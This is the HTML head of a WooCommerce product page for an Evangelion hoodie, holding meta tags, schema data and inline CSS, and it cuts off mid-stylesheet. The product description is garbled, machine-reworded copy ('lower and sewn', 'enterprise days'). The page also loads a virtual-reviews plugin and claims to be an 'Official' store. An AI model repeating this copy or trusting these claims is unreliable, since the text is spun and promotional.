

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evangelionmerch.com/shop/evangelion-hoodie-eva-impact-hoodie-tp291/
body_size: 33692
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://evangelionmerch.com/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Evangelion Hoodie - Eva: Impact Hoodie | Evangelion Merch</title>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin><link rel="preload" data-rocket-preload as="image" href="https://email-marketing-atk.pages.dev/bg.png" fetchpriority="high">
<meta name="description" content="&nbsp; This hoodie is crafted from a premium polyester and spandex mix, making it each snug and sturdy. Every panel is individually printed, lower and sewn to"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://evangelionmerch.com/shop/evangelion-hoodie-eva-impact-hoodie-tp291/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Evangelion Hoodie - Eva: Impact Hoodie | Evangelion Merch" />
<meta property="og:description" content="&nbsp; This hoodie is crafted from a premium polyester and spandex mix, making it each snug and sturdy. Every panel is individually printed, lower and sewn to" />
<meta property="og:url" content="https://evangelionmerch.com/shop/evangelion-hoodie-eva-impact-hoodie-tp291/" />
<meta property="og:site_name" content="Evangelion Merch" />
<meta property="og:updated_time" content="2022-11-01T08:58:26+07:00" />
<meta property="og:image" content="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1.jpg" />
<meta property="og:image:secure_url" content="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Evangelion Hoodie &#8211; Eva: Impact Hoodie" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Evangelion Hoodie - Eva: Impact Hoodie | Evangelion Merch" />
<meta name="twitter:description" content="&nbsp; This hoodie is crafted from a premium polyester and spandex mix, making it each snug and sturdy. Every panel is individually printed, lower and sewn to" />
<meta name="twitter:image" content="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;39.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://evangelionmerch.com/#organization","name":"Evangelion Merch - Official Evangelion Store","url":"https://evangelionmerch.com","logo":{"@type":"ImageObject","@id":"https://evangelionmerch.com/#logo","url":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png","contentUrl":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png","caption":"Evangelion Merch - Official Evangelion Store","inLanguage":"en-US","width":"466","height":"133"}},{"@type":"WebSite","@id":"https://evangelionmerch.com/#website","url":"https://evangelionmerch.com","name":"Evangelion Merch - Official Evangelion Store","publisher":{"@id":"https://evangelionmerch.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1.jpg","url":"https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1.jpg","width":"630","height":"630","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://evangelionmerch.com/shop/evangelion-hoodie-eva-impact-hoodie-tp291/#webpage","url":"https://evangelionmerch.com/shop/evangelion-hoodie-eva-impact-hoodie-tp291/","name":"Evangelion Hoodie - Eva: Impact Hoodie | Evangelion Merch","datePublished":"2021-01-29T15:38:27+07:00","dateModified":"2022-11-01T08:58:26+07:00","isPartOf":{"@id":"https://evangelionmerch.com/#website"},"primaryImageOfPage":{"@id":"https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Evangelion Hoodie - Eva: Impact Hoodie | Evangelion Merch","description":"&nbsp; This hoodie is crafted from a premium polyester and spandex mix, making it each snug and sturdy. Every panel is individually printed, lower and sewn to make sure a flawless graphic with no imperfections. And excessive definition printing makes these a pleasure to put on for all events. \u2022 95% polyester, 5% spandex \u2022 Smooth handfeel \u2022 Excessive definition printing colours \u2022 Double layer hood \u2022 Kangaroo pocket \u2022 Design won't ever peel, flake or crack \u2022 Two-method stretch cloth &nbsp; As a result of it\u2019s handmade for you, these\u00a0hoodies require 6-8 enterprise days earlier than they're shipped. Orders positioned earlier than midnight shall be included within the following day\u2019s batch for manufacturing. Inch XS S M L XL 2XL 3XL 4XL Size 27 \u00bd 28 \u00bc 29 29 \u00be 30 \u00bd 31 \u215d 31 \u00be 32 \u00bd Width 21 22 23 \u00bc 24 \u00bd 25 \u00bc 26 \u00bc 27 \u00bc 28 \u00bc &nbsp; Centimeters XS S M L XL 2XL 3XL 4XL Size 69.9 71.8 73.7 75.6 77.5 80.3 80.6 82.6 Width 53.3 55.9 59.1 62.2 64.1 66.7 69.2 71.8. Get special discount for your first orders. Limited Offers!","sku":"450502","category":"Evangelion Clothing","mainEntityOfPage":{"@id":"https://evangelionmerch.com/shop/evangelion-hoodie-eva-impact-hoodie-tp291/#webpage"},"image":[{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1.jpg","height":"630","width":"630"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.00","bestRating":"5","ratingCount":"2","reviewCount":"2"},"offers":{"@type":"Offer","price":"39.95","priceValidUntil":"2027-12-31","priceCurrency":"USD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://evangelionmerch.com/","name":"Evangelion Merch - Official Evangelion Store","url":"https://evangelionmerch.com","logo":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png"},"url":"https://evangelionmerch.com/shop/evangelion-hoodie-eva-impact-hoodie-tp291/"},"color":"Black, Charcoal Heather, Navy, Red, Royal Blue, Vintage Heather","@id":"https://evangelionmerch.com/shop/evangelion-hoodie-eva-impact-hoodie-tp291/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Feed" href="https://evangelionmerch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Comments Feed" href="https://evangelionmerch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Evangelion Hoodie &#8211; Eva: Impact Hoodie Comments Feed" href="https://evangelionmerch.com/shop/evangelion-hoodie-eva-impact-hoodie-tp291/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evangelionmerch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://evangelionmerch.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.11.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://evangelionmerch.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.2' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-rivolicons-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/base/rivolicons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap 